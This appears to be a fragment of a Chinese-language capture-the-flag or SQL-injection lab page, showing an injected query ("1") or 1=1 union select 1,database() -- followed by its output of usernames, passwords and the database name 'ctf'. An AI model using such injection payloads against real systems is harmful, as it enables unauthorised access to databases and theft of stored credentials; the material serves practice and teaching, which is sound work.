 ⭐ 查询 语句
SELECT username,password FROM users WHERE id = ("1") or 1=1 union select 1,database() --
🔎 查询 结果:
Username Password
admin admin123
user2 1234qwer
user3 asdfghjkl;'
test qweasdzxc
1 ctf